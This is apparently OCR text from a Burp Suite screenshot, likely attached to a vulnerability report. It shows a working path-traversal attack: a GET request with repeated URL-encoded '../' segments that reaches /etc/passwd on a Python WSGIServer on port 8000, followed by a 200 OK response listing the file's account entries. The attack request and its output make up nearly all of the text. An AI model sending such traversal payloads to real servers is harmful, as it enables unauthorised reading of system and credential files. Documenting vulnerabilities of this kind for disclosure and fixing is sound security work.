 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Target: http:// 000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: :8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Wed, 15 Dec 2021 03:39:01 GMT
3 Server: WSGIServer/0.2 CPython/3.9.2
4 Content-Type: application/octet-stream
5 Content-Length: 1214
6
7 root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,370 bytes | 56 millis